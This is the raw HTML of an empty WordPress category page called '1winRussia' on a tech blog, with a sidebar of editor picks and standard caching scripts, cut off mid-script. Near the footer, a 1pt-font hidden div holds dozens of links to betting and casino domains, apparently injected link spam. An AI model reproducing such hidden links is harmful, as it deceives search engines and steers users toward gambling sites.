class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.techbloghub.com/1winrussia">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.techbloghub.com/1winrussia?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.techbloghub.com/1winrussia?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.techbloghub.com/1winrussia?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.techbloghub.com/1winrussia?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.techbloghub.com/1winrussia?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div data-rocket-location-hash="4fa398d85c637ae9038186ac095f0d94" class="td-container td-category-container">
    <div class="td-container-border">

        <div class="td_line_above_cat_big_grid"> </div>


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>1winRussia</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">1winRussia</span></div></div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_10 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_1";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "532";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "104";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div data-rocket-location-hash="760c8d08cbdbcf23ffb2f6fc6aab0db3" class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="1efdc187ccc0ffced075ab019e2a6bba" style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 69709abc4f66b
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 